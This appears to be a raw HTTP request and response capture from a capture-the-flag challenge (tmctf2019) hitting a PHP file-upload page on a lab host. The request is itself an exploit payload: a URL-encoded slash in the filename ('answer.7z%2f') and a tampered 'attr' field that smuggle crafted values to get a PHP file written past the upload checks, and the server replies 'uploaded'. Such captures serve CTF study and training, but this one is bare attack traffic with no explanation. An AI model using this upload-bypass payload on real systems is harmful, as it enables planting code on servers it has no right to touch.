 POST /tmctf2019/upload.php HTTP/1.1
Host: 10.0.106.10
Content-Length: 744
Cache-Control: max-age=0
Origin: http://10.0.106.10
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWepJyhyNRMyx9QsB
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Referer: http://10.0.106.10/tmctf2019/upload.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7470b54ce8e4f6016425b5113ae9425e7d6b6582cb6473e8b7e95278fd3e9e3e
Connection: close
------WebKitFormBoundaryWepJyhyNRMyx9QsB
Content-Disposition: form-data; name="attr"
skynb.7z
------WebKitFormBoundaryWepJyhyNRMyx9QsB
Content-Disposition: form-data; name="up_file"; filename="answer.7z%2f"
Content-Type: application/x-7z-compressed
answer.php
------WebKitFormBoundaryWepJyhyNRMyx9QsB
Content-Disposition: form-data; name="direction"
upload
------WebKitFormBoundaryWepJyhyNRMyx9QsB--
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 06:01:11 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 477
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Upload</title>
</head>
<body>
<form method="post" action="" enctype="multipart/form-data">
<select name='attr'>
<option value='private'>Private</option>
<option value='public'>Public</option>
</select>
<input type="file" name="up_file">
<br>
<input type="submit" name="direction" value="upload">
uploaded </form>
</body>
</html>